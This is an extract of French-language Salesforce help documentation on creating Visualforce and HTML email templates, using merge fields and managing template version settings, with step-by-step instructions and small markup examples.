Conseil: [Téléchargement d'exemples de modèles de publipostage](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) pour faciliter vos premiers pas.

CONSULTER ÉGALEMENT :

[Publipostage](#page-1708-0)

[Considérations relatives à l'utilisation de champs de fusion dans des modèles d'e-mail](#page-2097-0) [Envoi d'un document de publipostage unique](#page-1733-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## **AUTORISATIONS** UTILISATEUR

Pour télécharger des modèles de publipostage :

**•** Gérer les modèles publics

Pour modifier des modèles de publipostage :

**•** Gérer les modèles publics
# <span id="page-2088-0"></span>Création de modèles d'e-mails Visualforce

Vous pouvez créer des modèles d'e-mails à utiliser dans des pages Visualforce.

- **1.** Effectuez l'une des opérations suivantes :
	- **•** Si vous êtes autorisé(e) à modifier les modèles publics, dans Configuration, saisissez *Modèles de message* dans la case Recherche rapide, puis sélectionnez **Modèles de message**.
	- **•** Si vous ne disposez pas de l'autorisation de modification des modèles publics, accédez à vos paramètres personnels. Saisissez *Modèles* dans la case Recherche rapide, puis sélectionnez **Modèles d'e-mail** ou **Mes modèles**, selon l'option affichée.
- **2.** Cliquez sur **Nouveau modèle**.
- **3.** Choisissez Visualforce, puis cliquez sur **Suivant**.

Vous pouvez envoyer des e-mails en masse en utilisant un modèle d'e-mail Visualforce..

- **4.** Choisissez le dossier dans lequel vous voulez stocker le modèle.
- **5.** Pour pouvoir utiliser le modèle, sélectionnez la case Disponible.
- **6.** Saisissez un nom dans Nom du modèle de message.
- **7.** Si nécessaire, modifiez le Nom unique du modèle. Ce nom unique référence le composant lors de l'utilisation de l'API Force.com. Dans les packages gérés, ce nom unique empêche les conflits de noms dans les installations de packages. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs. Le champ Nom unique du modèle permet de changer le nom de certains composants d'un package géré, et les modifications sont reflétées dans l'organisation abonnée.
- **8.** Vous pouvez également sélectionner un autre jeu de caractères dans la liste déroulante Codage.
- **9.** Saisissez une description du modèle. Le nom et la description du modèle sont réservés à un usage interne.
- 10. Entrez la ligne d'objet du modèle dans Objet de l'e-mail.
- **11.** Dans la liste déroulante Type de destinataire, sélectionnez le type du destinataire de l'e-mail crée à partir du modèle.
- **12.** Dans la liste déroulante Type associé, vous pouvez sélectionner l'objet à partir duquel le modèle va récupérer les données du champ de fusion.
- **13.** Cliquez sur **Enregistrer**.
- **14.** Dans la page Affichage des modèles d'e-mails, cliquez sur **Modifier le modèle**.
- **15.** Entrez le texte de balisage du modèle d'e-mail Visualforce.
	- Remarque: Si vous insérez une image, nous recommandons de la charger dans l'onglet Documents pour pouvoir référencer la copie de l'image sur notre serveur. Par exemple :

<apex:image id="Logo" value="https://na7.salesforce.com/servlet/servlet.ImageServer? id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800" height="64" width="64"/>

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

L'option d'envoi de messages en masse n'est pas disponible dans les éditions suivantes : **Personal** Edition, **Contact Manager** Edition et **Group** Edition

# AUTORISATIONS UTILISATEUR

Pour créer ou modifier des modèles d'e-mails Visualforce :

**•** Personnaliser l'application

Pour créer ou modifier des dossiers de modèles de message publics :

**•** Gérer les modèles publics

- **16.** Pour spécifier la version de Visualforce et de l'API utilisée avec ce modèle d'e-mail, cliquez sur **Paramètres de version**. Si vous avez installé des packages gérés depuis AppExchange, vous pouvez également spécifier la version de chaque package géré à utiliser avec ce modèle d'e-mail. Généralement, vous utilisez la valeur par défaut pour toutes les versions, afin d'associer le modèle d'e-mail à la version la plus récente de Visualforce, de l'API et de chaque package géré. Pour conserver un comportement spécifique, vous pouvez spécifier une ancienne version de Visualforce et de l'API. Pour accéder à une fonctionnalité ou à des composants différents de ceux de la version la plus récente du package, vous pouvez spécifier une ancienne version d'un package géré.
- **17.** Pour afficher les détails du modèle, cliquez sur **Enregistrer**. Pour continuer la modification de votre modèle, cliquez sur **Enregistrement rapide**. Votre balisage Visualforce doit être valide pour que vous puissiez enregistrer le modèle.

Remarque: La taille maximale d'un modèle d'e-mail Visualforce est 1 Mo.

Vous pouvez envoyer des e-mails en masse en utilisant un modèle d'e-mail Visualforce.. Les champs de fusion {!Receiving\_User.*field\_name*} et {!Sending\_User.*field\_name*} fonctionnent uniquement pour les e-mails en masse et ne sont pas disponibles dans les modèles d'e-mail Visualforce.

# Conseil:

- **•** Pour afficher un exemple du modèle renseigné avec les données d'enregistrements que vous sélectionnez et pour envoyer un e-mail test, cliquez sur **Envoyer un test et vérifier les champs de fusion**. Si le modèle d'e-mail inclut des données cryptées, notez que les données sont affichées cryptées avec l'e-mail généré et dans la page du modèle Visualforce. Pour des raisons de sécurité, elles ne sont pas affichées en texte brut.
- **•** Pour traduire les modèles de message Visualforce dans la langue des destinataires ou des objets associés, utilisez l'attribut langue de la balise <messaging:emailTemplate> (valeurs correctes : clés de langue prises en charge par Salesforce, par exemple, « fr-FR »). L'attribut de langue accepte les champs de fusion des attributs recipientType et relatedToType du modèle d'e-mail. Vous créez des champs de langue personnalisés à utiliser dans les champs de fusion. Le Système de traduction est requis pour traduire les modèles de message.

#### CONSULTER ÉGALEMENT :

[Création de modèles d'e-mail HTML](#page-2092-0) [Création de modèles d'e-mail personnalisés HTML](#page-1724-0) [Création de modèles de message texte](#page-1721-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

# Création de modèles d'e-mail personnalisés HTML

Vous pouvez créer des modèles d'e-mail HTML personnalisés sans utiliser de lettre à en-tête. Si vous ne connaissez pas le langage de balisage HTML, vous pouvez coller un code HTML dans votre modèle.

- **1.** Effectuez l'une des opérations suivantes :
	- **•** Si vous êtes autorisé(e) à modifier les modèles publics, dans Configuration, saisissez *Modèles de message* dans la case Recherche rapide, puis sélectionnez **Modèles de message**.
	- **•** Si vous ne disposez pas de l'autorisation de modification des modèles publics, accédez à vos paramètres personnels. Saisissez *Modèles* dans la case Recherche rapide, puis sélectionnez **Modèles d'e-mail** ou **Mes modèles**, selon l'option affichée.
- **2.** Cliquez sur **Nouveau modèle**.
- **3.** Choisissez Personnalisé (sans utiliser l'en-tête), puis cliquez sur **Suivant**.
- **4.** Choisissez le dossier dans lequel vous voulez stocker le modèle.
- **5.** Pour pouvoir utiliser le modèle, sélectionnez la case Disponible.
- **6.** Saisissez un nom dans Nom du modèle de message.
- **7.** Si nécessaire, modifiez le Nom unique du modèle. Ce nom unique référence le composant lors de l'utilisation de l'API Force.com. Dans les packages gérés, ce nom unique empêche les conflits de noms dans les installations de package. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs. Avec le champ Nom unique du modèle, vous pouvez modifier le nom de certains composants dans un package géré et les modifications sont répercutées dans l'organisation abonnée.
- **8.** Vous pouvez également sélectionner un autre jeu de caractères dans la liste déroulante Codage.
- **9.** Saisissez la description du modèle. Le nom du modèle et la description sont réservés à votre usage interne. La description sert de titre des activités de message consignées lorsque vous effectuez un envoi en masse de messages.

#### **10.** Cliquez sur **Suivant**.

- 11. Saisissez un objet pour le message.
- **12.** Saisissez le texte source HTML du message. Insérez toutes les balises HTML.
	- Remarque: Si vous insérez une image, nous recommandons de la charger dans l'onglet Documents. Vous pouvez ensuite référencer la copie de l'image dans notre serveur. Par exemple :

```
<img src="https://na2.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
- **13.** Si vous le souhaitez, saisissez des champs de fusion dans l'objet et dans le corps du modèle. Lorsque vous envoyez un e-mail, ces champs sont remplacés par les informations de votre piste, contact, compte, opportunité, requête ou solution.
- **14.** Cliquez sur **Suivant**.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

L'option d'envoi de messages en masse n'est pas disponible dans les éditions suivantes : **Personal** Edition, **Contact Manager** Edition et **Group** Edition

Les modèles d'e-mail HTML et Visualforce ne sont pas disponibles avec : **Personal Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des modèles de message HTML personnalisés :

**•** Modifier les modèles **HTML** 

Pour créer ou modifier des dossiers de modèles de message publics :

**•** Gérer les modèles publics

**15.** Si vous le souhaitez, saisissez la version en texte brut de votre e-mail ou cliquez sur **Copier le texte à partir de la version HTML** pour coller automatiquement le texte à partir de votre version HTML sans les balises HTML. La version en texte brut est disponible pour les destinataires qui ne peuvent pas afficher les e-mails HTML.

ATTENTION: Nous recommandons de laisser vide la version en texte brut. Si vous le laissez vide, Salesforce crée automatiquement le contenu en texte brut basé sur la version HTML actuelle. Si vous saisissez un contenu manuellement, les modifications ultérieures apportées à la version HTML ne sont pas reflétées dans la version en texte brut.

#### **16.** Cliquez sur **Enregistrer**.

Conseil: Pour afficher un exemple du modèle renseigné avec les données d'enregistrements que vous sélectionnez et pour envoyer un e-mail test, cliquez sur **Envoyer un test et vérifier les champs de fusion**.

Remarque: Vous ne pouvez pas modifier le contenu d'un modèle HTML personnalisé en le sélectionnant pour l'utiliser dans un e-mail.

#### CONSULTER ÉGALEMENT :

- [Création de modèles d'e-mails Visualforce](#page-2088-0)
- [Cloner des modèles d'e-mail](#page-1726-0)
- [Personnalisation de votre expérience Salesforce](#page-47-0)
- [Création de modèles d'e-mail HTML](#page-2092-0)
- [Création de modèles d'e-mails Visualforce](#page-2088-0)
- [Création d'une lettre à en-tête](#page-1716-0)
- [Ajout d'images aux modèles d'e-mail](#page-1727-0)
- [Personnalisation de votre expérience Salesforce](#page-47-0)

# <span id="page-2092-0"></span>Création de modèles d'e-mail HTML

Vous pouvez créer des modèles d'e-mail HTML en utilisant un en-tête. Vous ne pouvez pas modifier l'en-tête ni la présentation d'un modèle existant. Pour pouvoir créer un modèle d'e-mail HTML, vous devez avoir au moins un en-tête actif.

Pour créer un modèle de message HTML :

- **1.** Effectuez l'une des opérations suivantes :
	- **•** Si vous êtes autorisé(e) à modifier les modèles publics, dans Configuration, saisissez *Modèles de message* dans la case Recherche rapide, puis sélectionnez **Modèles de message**.
	- **•** Si vous ne disposez pas de l'autorisation de modification des modèles publics, accédez à vos paramètres personnels. Saisissez *Modèles* dans la case Recherche rapide, puis sélectionnez **Modèles d'e-mail** ou **Mes modèles**, selon l'option affichée.
- **2.** Cliquez sur **Nouveau modèle**.
- **3.** Choisissez HTML (avec en-tête), puis cliquez sur **Suivant**.
- **4.** Choisissez le dossier dans lequel vous voulez stocker le modèle.
- **5.** Pour pouvoir utiliser le modèle, sélectionnez la case Disponible.
- **6.** Saisissez le nom du modèle de message.
- **7.** Si nécessaire, modifiez le Nom unique du modèle. Ce nom unique référence le composant lors de l'utilisation de l'API Force.com. Dans les packages gérés, ce nom unique empêche les conflits de noms dans les installations de packages. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs. Le champ Nom unique du modèle permet de changer le nom de certains composants d'un package géré, et les modifications sont reflétées dans l'organisation abonnée.
- **8.** Sélectionnez un en-tête. L'en-tête détermine les paramètres du logo, de la couleur de page et du texte de votre e-mail. Dans un modèle existant, vous ne pouvez pas modifier ce champ. Pour utiliser un en-tête différent après avoir créé un modèle, créez un autre modèle.

**9.** Sélectionnez la présentation d'e-mail. La présentation de l'e-mail détermine la

# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions

L'option d'envoi de messages en masse n'est pas disponible dans les éditions suivantes : **Personal** Edition, **Contact Manager** Edition et **Group** Edition

Les modèles d'e-mail HTML et Visualforce ne sont pas disponibles avec : **Personal Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des modèles de message HTML :

**•** Modifier les modèles **HTML** 

Pour créer ou modifier des dossiers de modèles de message publics :

**•** Gérer les modèles publics

disposition des colonnes et de la page du texte du message. Pour afficher des exemples, cliquez sur **Afficher les options de présentation de l'e-mail**. Dans un modèle existant, vous ne pouvez pas modifier ce champ. Pour utiliser une présentation d'e-mail différente après avoir créé un modèle, créez un autre modèle.

- **10.** Vous pouvez également sélectionner un autre jeu de caractères dans la liste déroulante Codage.
- **11.** Saisissez la description du modèle. Le nom et la description du modèle sont réservés à un usage interne. La description sert de titre des activités de message consignées lorsque vous effectuez un envoi en masse de messages.
- **12.** Cliquez sur **Suivant**.
- **13.** Saisissez l'objet de l'e-mail que vous envoyez.
- **14.** Renseignez le texte du message en cliquant sur une section et en saisissant le texte. Pour empêcher les utilisateurs du modèle de modifier une section, cliquez sur l'icône de cadenas.
- **15.** Changez le style de votre texte en sélectionnant ce dernier et en utilisant la barre d'outils de formatage.
- **16.** Vous pouvez également saisir des champs de fusion dans l'objet et dans le corps du texte du modèle. Lorsque vous envoyez un e-mail, ces champs sont remplacés par les informations de votre piste, contact, compte, opportunité, requête ou solution.

#### **17.** Cliquez sur **Suivant**.

**18.** Vous pouvez également saisir la version en texte brut de votre e-mail ou cliquer sur **Copier le texte à partir de la version HTML** pour coller le texte de votre version HTML, sans les balises HTML. La version en texte brut est disponible pour les destinataires qui ne peuvent pas afficher les e-mails HTML.

ATTENTION: Nous recommandons de laisser vide la version en texte brut. Si vous le laissez vide, Salesforce crée automatiquement le contenu en texte brut basé sur la version HTML actuelle. Si vous saisissez un contenu manuellement, les modifications ultérieures apportées à la version HTML ne sont pas reflétées dans la version en texte brut.

#### **19.** Cliquez sur **Enregistrer**.

Conseil: Pour afficher un exemple du modèle renseigné avec les données d'enregistrements que vous sélectionnez et pour envoyer un e-mail test, cliquez sur **Envoyer un test et vérifier les champs de fusion**.

#### CONSULTER ÉGALEMENT :

[Création de modèles d'e-mail personnalisés HTML](#page-1724-0) [Création de modèles d'e-mails Visualforce](#page-2088-0) [Ajout d'images aux modèles d'e-mail](#page-1727-0) [Création d'une lettre à en-tête](#page-1716-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

# Considérations relatives à l'utilisation de champs de fusion dans des modèles d'e-mail

Vous pouvez insérer un champ de fusion dans un e-mail, un modèle d'e-mail, un modèle de publipostage, un lien personnalisé ou une formule afin d'incorporer les valeurs d'un enregistrement. Vous pouvez utiliser des champs de fusion dans l'objet et dans le corps de modèles HTML personnalisés. Pour utiliser des champs de fusion, vous devez comprendre leur fonctionnement et le résultat généré dans vos e-mails fusionnés.

# Consignes relatives à la syntaxe et à la mise en forme

La syntaxe est formée d'une accolade ouvrante et d'un point d'exclamation, suivis du nom de l'objet, d'un point, du nom du champ et d'une accolade fermante. Par exemple, pour inclure le numéro de compte de votre destinataire, vous pouvez saisir *ID: {!Account.AccountNumber}*, l'e-mail de votre destinataire affiche ID: 001234567890123.

La syntaxe d'un champ de fusion peut varier selon l'emplacement d'utilisation du champ. Pour vous assurer d'utiliser la syntaxe adéquate, sélectionnez des champs de fusion dans la liste déroulante de l'éditeur dans lequel vous utilisez le champ de fusion. La plupart des champs de fusion de modèles d'e-mail correspondent directement avec des champs de modèle d'e-mail.

#### O Important:

**•** Si deux objets personnalisés ou plus ont des noms ou des étiquettes identiques, un seul objet est affiché lorsque vous les sélectionnez dans champs de fusion disponibles. Pour sélectionner des champs de fusion dans tous les objets, assurez-vous que tous les objets personnalisés ont des noms et des étiquettes uniques.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

E-mail en masse non disponible avec : **Personal** Edition, **Contact Manager** Edition et **Group** Edition

Les modèles d'e-mail HTML et Visualforce ne sont pas disponibles avec : **Personal Edition** 

## Consignes relatives à l'utilisation de champs de fusion

#### **Général**

- **•** N'utilisez pas un champ de formule de lien hypertexte dans l'objet d'un modèle d'e-mail ou dans le corps d'un modèle d'e-mail de texte.
- **•** Dans les modèles de message, vous pouvez ajouter un texte de substitution à chaque champ de fusion. Le texte de substitution s'affiche dans un e-mail envoyé que si l'enregistrement fusionné ne contient pas de données pour ce champ. Pour ajouter du texte de substitution, insérez une virgule après le nom de champ, puis entrez le texte avant l'accolade fermante. Par exemple, Cher {!Contact.FirstName, Valued Customer}. Lorsque vous enregistrez le modèle, le champ de fusion s'affiche dans le modèle sous la forme Cher {!BLANKVALUE(Contact.FirstName, "Valued Customer")}. Dans cet exemple, si aucune information ne figure dans le champ Prénom de l'enregistrement du contact, l'e-mail que vous créez avec votre modèle commence par « Cher client ».
- **•** Les champs de fusion {!Receiving\_User.*field\_name*} et {!Sending\_User.*field\_name*} fonctionnent uniquement pour les e-mails en masse et ne sont pas disponibles dans les modèles d'e-mail Visualforce.
- **•** Les champs utilisateur sont également qualifiés de champs relatifs à l'expéditeur du message pour les administrateurs et les utilisateurs autorisés à gérer les utilisateurs. Utilisez-les dans les modèles de message lorsque vous faites référence à la personne qui envoie le message.
- **•** Les administrateurs et les utilisateurs autorisés à gérer les utilisateurs peuvent utiliser les champs de fusion des destinataires pour les modèles de message afin de faire référence au destinataire du message.
- **•** Les champs Date de création et Date de dernière modification affichent uniquement la date, pas la date et l'heure.
- **•** Si le modèle contient un champ de fusion auquel aucune donnée ne correspond dans un enregistrement spécifique, ce champ ne s'affiche pas dans le message envoyé. Pour rechercher les champs vides, modifiez la vue de liste des destinataires pour rechercher les champs de fusion que vous utilisez dans votre modèle, puis saisissez le critère « <champ> égal à » en laissant le troisième champ vide. Modifiez les enregistrements dont certains champs sont vides avant d'envoyer vos messages.

#### **Comptes**

Lorsque des champs de fusion de compte sont inclus dans un modèle d'e-mail et si ce modèle est sélectionné après l'ajout d'un contact au champ d'e-mail À, les champs de fusion de compte présentent le compte du contact et non le compte de la requête.

#### **Approbations**

- **•** Les champs de fusion des processus d'approbation peuvent être utilisés dans les modèles de message mais pas dans les modèles de publipostage.
- **•** À l'exception de {!ApprovalRequest.Comments}, les champs de fusion d'approbation nommés {!ApprovalRequest.*nom\_champ*} dans des modèles d'e-mail renvoient des valeurs uniquement dans des modèles d'attribution d'approbation et des alertes par e-mail de processus d'approbation. Lorsqu'ils sont utilisés dans d'autres e-mails (notamment des alertes par e-mail de règles de workflow), les champs de fusion d'approbation renvoient null.
- **•** Le champ de fusion {!ApprovalRequest.Comments} renvoie uniquement les derniers commentaires saisis dans les e-mails d'une étape approbation qui nécessite l'approbation unanime de plusieurs approbateurs.
- **•** Lors de la création d'un processus d'approbation, l'utilisateur actif ou le créateur du processus peut spécifier un émetteur. Si vous utilisez des modèles d'e-mail avec des champs de fusion, tenez compte de l'éventualité d'un utilisateur actif et d'un émetteur différents. Par exemple, vous pouvez remplacer les références à l'utilisateur actif { ! User. < nom champ> } par une référence à un émetteur spécifié {!ApprovalRequestingUser.<nom\_champ>}.

#### **Campagnes**

**•** Les champs de fusion de campagne et de membre de campagne peuvent être utilisés dans les modèles d'e-mail mais pas dans les modèles de publipostage.

**•** Les champs de fusion de membre de campagne ne peuvent pas être utilisés avec d'autres types de champs de fusion dans le même modèle d'e-mail. Par exemple, si vous créez un modèle d'e-mail à l'aide d'un champ de fusion d'un membre de campagne et que vous souhaitez inclure le titre du bénéficiaire, utilisez {!CampaignMember.Title} au lieu de {!Lead.Title} ou {!Contact.Title}.

#### **Requêtes**

Si vous avez activé la fonction E-mail vers requête ou E-mail vers requête à la demande, vous pouvez créer des modèles d'e-mails utilisés par des agents de support afin de répondre à des requêtes. Ces modèles peuvent inclure des champs de fusion affichant les données de l'e-mail d'origine dans la réponse.

#### **Recherche de connexion**

Les modèles d'e-mail personnalisés doivent contenir l'URL du questionnaire. { ! Contact. PartnerSurveyURL} est disponible en tant que champ de fusion d'un contact lors de la création de modèles.

#### **Contacts**

- **•** Dans Salesforce Classic, les modèles avec des champs de fusion de contact peuvent être utilisés pour générer des documents de publipostage pour des pistes. De la même façon, les modèles avec des champs de Piste peuvent être utilisés pour générer des documents de publipostage pour des contacts.
- **•** Vous pouvez utiliser des champs Contact et Piste personnalisés pour le publipostage avec Salesforce Classic et Lightning Experience, mais uniquement pour les objets d'origine des champs personnalisés. Par exemple, un champ Piste personnalisé peut être utilisé uniquement pour des modèles de piste.

#### **Opportunités**

Les champs de fusion des produits au niveau des opportunités sont uniquement disponibles dans les organisations ayant activé les produits et ne sont utilisables que dans les modèles de publipostage, en aucun cas pour des modèles de message.

#### **Workflow**

Pour utiliser des champs de fusion à partir d'enregistrements utilisateur dans des modèles d'e-mail, sélectionnez parmi les types de champ de fusion suivants :

- **•** Champs Utilisateur : utilisez ces champs de fusion pour représenter l'utilisateur expéditeur. Les champs de fusion nommés {!User.*field\_name*} renvoient des valeurs de l'enregistrement utilisateur de la personne qui a créé ou mis à jour l'enregistrement ayant déclenché la règle de workflow.
- **•** Champs Utilisateur cible du workflow : utilisez ces champs de fusion uniquement dans des modèles d'e-mail pour des règles de workflow dans l'objet Utilisateur. Les champs de fusion nommés {!Target\_User.*field\_name*} renvoient des valeurs de l'enregistrement utilisateur créé ou mis à jour pour déclencher la règle de workflow.

Cette version contient une version bêta de workflow dans l'objet Utilisateur, de qualité production, mais qui inclut des limitations connues. Pour soumettre des commentaires et des suggestions, accédez à [IdeaExchange.](http://success.salesforce.com/ideaView?id=08730000000Br80AAC)

#### CONSULTER ÉGALEMENT :

[Présentation des champs de fusion](#page-4459-0)

# Champs de fusion pour des modèles d'e-mail Visualforce

Champ de fusion que vous pouvez insérer dans un modèle d'e-mail, un modèle de publipostage, un lien personnalisé ou une formule afin d'incorporer les valeurs d'un enregistrement.

## Syntaxe et mise en forme

Les champs de fusion pour les modèles d'e-mail Visualforce utilisent le même langage d'expression que les formules :



Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

E-mail en masse non disponible avec : **Personal** Edition, **Contact Manager** Edition et **Group** Edition

#### {!*Object\_Name*.*Field\_Name*}

Par exemple, vous pouvez commencer votre modèle d'e-mail par Bonjour {!Contact.FirstName}. Lorsque vous envoyez le modèle, chaque destinataire lit son nom à la place du champ de fusion. Si le prénom de votre destinataire est Jean, Bonjour Jean ! s'affiche lorsqu'il ouvre l'e-mail.

#### **Conseils**

- **•** Vous pouvez envoyer des e-mails en masse en utilisant un modèle d'e-mail Visualforce. {!Receiving\_User.*field\_name*} et {!Sending\_User.*field\_name*} sont utilisés pour les e-mails en masse et ne sont pas disponibles dans les modèles d'e-mail Visualforce.
- **•** Pour traduire les modèles de message Visualforce en fonction de la langue des destinataires ou des objets associés, utilisez l'attribut de langue de la balise <messaging: emailTemplate>. Les valeurs correctes sont Salesforce-[clés de langue prises en charge](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_translations.htm#translation_languages), telles que « fr-fr » pour Français (France). L'attribut de langue accepte les champs de fusion des attributs recipientType et relatedToType du modèle d'e-mail. Vous créez des champs de langue personnalisés à utiliser dans les champs de fusion. Le système de traduction est requis pour traduire des modèles de message.

#### CONSULTER ÉGALEMENT :

[Création de modèles d'e-mails Visualforce](#page-2088-0) [Présentation des champs de fusion](#page-4459-0)

# Considérations relatives à l'utilisation de champs de fusion dans des modèles d'e-mail

Un champ de fusion est un champ que vous pouvez insérer dans un e-mail, un modèle d'e-mail, un modèle de publipostage, un lien personnalisé ou une formule afin d'incorporer les valeurs d'un enregistrement. Pour utiliser des champs de fusion, il est préférable de comprendre leur fonctionnement et le rendu à attendre dans vos documents fusionnés.

# Consignes relatives à la syntaxe et à la mise en forme

Les modèles de publipostage sont créées en chargeant des documents vers Salesforce à partir de votre bureau. La syntaxe de ces champs de fusion est *OBJECT\_FIELD\_NAME* ou *FIELD* NAME. Les champs de fusion pour des modèles de publipostage doivent :

- **•** Être uniques
- **•** Contenir uniquement des lettres, des chiffres ou le caractère de soulignement (\_.
- **•** Ne pas dépasser 40 caractères

Par exemple : AccountNumber. Pour vous assurer d'utiliser la syntaxe correcte, avec Connect pour Office insérez des champs de fusion dans votre modèle de publipostage.

# Compatibilité des champs de fusion

- **•** Dans Salesforce Classic, les modèles avec des champs de fusion de contact peuvent être utilisés pour générer des documents de publipostage pour des pistes. De la même façon, les modèles avec des champs de Piste peuvent être utilisés pour générer des documents de publipostage pour des contacts.
- **•** Vous pouvez utiliser des champs Contact et Piste personnalisés pour le publipostage avec Salesforce Classic et Lightning Experience, mais uniquement pour les objets d'origine des champs personnalisés. Par exemple, un champ Piste personnalisé peut être utilisé uniquement pour des modèles de piste.
- **•** Dans Salesforce Classic, pour le publipostage d'opportunités, vous pouvez utiliser des champs de fusion de contact pour fusionner des informations supplémentaires d'un contact associé.
- **•** Dans Salesforce Classic, les champs de fusion de produits dans des opportunités sont disponibles uniquement pour les organisations qui ont activé des produits. Les champs de fusion de produits dans des opportunités ne sont pas disponibles dans Lightning Experience.
- **•** Dans Salesforce Classic, les champs de fusion de processus d'approbation peuvent être utilisés dans les modèles de message, mais pas dans les modèles de publipostage. Les champs de fusion de processus d'approbation ne sont pas disponibles dans Lightning Experience.
- **•** Les champs de fusion de campagnes et de membres de campagne ne peuvent pas être utilisés dans des modèles de publipostage.

#### CONSULTER ÉGALEMENT :

[Publipostage](#page-1708-0) [Présentation des champs de fusion](#page-4459-0) Éditions

Cette fonctionnalité est disponible dans Salesforce Classic.

Disponible avec : **Toutes** les éditions

# Gestion des paramètres de version pour les modèles d'e-mail Visualforce

Pour faciliter la rétrocompatibilité, chaque modèle d'e-mail Visualforce est enregistré avec les paramètres de la version Visualforce spécifiée et de l'API. Si le modèle d'e-mail Visualforce référence des packages gérés installés, les paramètres de version de chaque package géré, référencé par le composant Visualforce, sont également enregistrés. Ainsi, lorsque Visualforce, l'API et les composants de packages gérés évoluent avec les versions publiées ultérieurement, une modèle d'e-mail Visualforce reste lié aux versions avec un comportement spécifique connu.

Une version de package est un numéro qui identifie l'ensemble de composants chargés dans un package. Le numéro de version se présente sous la forme *numéroMajeur.numéroMineur.numéroCorrectif* (par exemple, 2.1.3). Les numéros majeur et mineur sont incrémentés à chaque publication d'une version importante. Le *numéroCorrectif* est généré et téléchargé uniquement lors de la publication d'un correctif. Les versions de package permettent aux éditeurs d'adapter les composants de leurs packages gérés en publiant gracieusement des versions ultérieures sans gêner les intégrations clientes existantes

Pour définir l'API Salesforce et la version Visualforce d'un modèle d'e-mail Visualforce :

**1.** Effectuez l'une des opérations suivantes :

en utilisant le package.

- **•** Si vous êtes autorisé(e) à modifier les modèles publics, dans Configuration, saisissez *Modèles de message* dans la case Recherche rapide, puis sélectionnez **Modèles de message**.
- **•** Si vous ne disposez pas de l'autorisation de modification des modèles publics, accédez à vos paramètres personnels. Saisissez *Modèles* dans la case Recherche rapide, puis sélectionnez **Modèles d'e-mail** ou **Mes modèles**, selon l'option affichée.
- **2.** Cliquez sur Nom du modèle d'e-mail pour le modèle d'e-mail Visualforce.
- **3.** Cliquez sur **Modifier le modèle**, puis sur **Paramètres de version**.
- 4. Sélectionnez la Version de l'API Salesforce. Il s'agit également de la version de Visualforce utilisée avec ce modèle.

#### **5.** Cliquez sur **Enregistrer**.

Pour configurer les paramètres de version du package pour un modèle d'e-mail Visualforce :

- **1.** Effectuez l'une des opérations suivantes :
	- **•** Si vous êtes autorisé(e) à modifier les modèles publics, dans Configuration, saisissez *Modèles de message* dans la case Recherche rapide, puis sélectionnez **Modèles de message**.
	- **•** Si vous ne disposez pas de l'autorisation de modification des modèles publics, accédez à vos paramètres personnels. Saisissez *Modèles* dans la case Recherche rapide, puis sélectionnez **Modèles d'e-mail** ou **Mes modèles**, selon l'option affichée.
- **2.** Cliquez sur Nom du modèle d'e-mail pour le modèle d'e-mail Visualforce.
- **3.** Cliquez sur **Modifier le modèle**, puis sur **Paramètres de version**.
- **4.** Sélectionnez une Version pour chaque package géré référencé par le modèle d'e-mail Visualforce : Cette version du package géré continue d'être utilisée par le modèle d'e-mail Visualforce si des versions ultérieures du package géré sont installées, sauf si vous mettez manuellement à jour le paramètre de version. Pour ajouter un package géré installé à la liste des paramètres, sélectionnez un package dans la liste des packages disponibles. Cette liste s'affiche uniquement si un package géré installé n'est pas déjà associé au modèle d'e-mail Visualforce.
- **5.** Cliquez sur **Enregistrer**.

# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

L'option d'envoi de messages en masse n'est pas disponible dans les éditions suivantes : **Personal** Edition, **Contact Manager** Edition et **Group** Edition

# AUTORISATIONS UTILISATEUR

Pour définir les paramètres de version des modèles d'e-mail Visualforce :

**•** Personnaliser l'application

Notez les points suivants lorsque vous utilisez des paramètres de version de package :

- **•** Si vous avez un modèle d'e-mail Visualforce qui référence un package géré sans spécifier sa version, le modèle d'e-mail Visualforce est associé par défaut à la dernière version installée du package géré.
- **•** Vous ne pouvez pas **Supprimer** le paramètre de version d'un modèle d'e-mail Visualforce pour un package géré si ce dernier est référencé par le modèle d'e-mail Visualforce.

#### CONSULTER ÉGALEMENT :

[Création de modèles d'e-mails Visualforce](#page-2088-0) [Création de modèles de message texte](#page-1721-0) [Création de modèles d'e-mail HTML](#page-2092-0) [Création de modèles d'e-mail personnalisés HTML](#page-1724-0)

# Gestion de l'intégration de la messagerie Cloud

# Administration de Salesforce App pour Outlook

